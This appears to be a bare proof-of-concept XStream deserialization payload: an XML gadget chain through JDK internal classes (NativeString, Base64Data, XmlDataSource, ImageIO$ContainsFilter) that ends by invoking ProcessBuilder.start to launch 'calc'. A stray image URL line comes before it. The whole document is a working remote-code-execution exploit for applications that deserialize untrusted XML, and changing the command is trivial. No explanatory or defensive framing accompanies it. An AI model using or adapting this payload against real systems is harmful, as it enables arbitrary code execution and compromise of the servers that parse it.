 −<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
−<is class="java.io.SequenceInputStream">
−<e class="javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator">
−<iterator class="javax.imageio.spi.FilterIterator">
−<iter class="java.util.ArrayList$Itr">
<cursor>0</cursor>
<lastRet>-1</lastRet>
<expectedModCount>1</expectedModCount>
−<outer-class>
−<java.lang.ProcessBuilder>
−<command>
<string>calc</string>
</command>
</java.lang.ProcessBuilder>
</outer-class>
</iter>
−<filter class="javax.imageio.ImageIO$ContainsFilter">
−<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>start</name>
</filter>
<next/>
</iterator>
<type>KEYS</type>
</e>
−<in class="java.io.ByteArrayInputStream">
<buf/>
<pos>0</pos>
<mark>0</mark>
<count>0</count>
</in>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>